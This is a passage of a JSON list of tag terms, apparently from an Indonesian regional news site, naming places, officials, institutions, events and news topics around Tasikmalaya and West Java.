Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ 